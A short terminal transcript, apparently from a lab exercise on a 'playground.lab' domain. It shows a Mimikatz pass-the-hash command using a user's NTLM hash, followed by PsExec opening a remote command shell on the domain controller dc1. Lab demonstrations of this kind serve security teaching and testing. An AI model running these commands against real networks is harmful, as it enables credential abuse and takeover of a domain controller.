 mimikatz # sekurlsa::pth /user:brent_da /domain:playground.lab /ntlm:e489af40b77e5848401d58658c421d1d
\\dc1: cmd.exe
Microsoft Windows [Version 10.0.19044.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
playground\brent
C:\Windows\system32>cd c:\users\public\PSTools
c:\Users\Public\PSTools>.\psexec.exe \\dc1 cmd.exe
PsExec v2.34 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.17763.2565]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>hostname
dc1
C:\Windows\system32>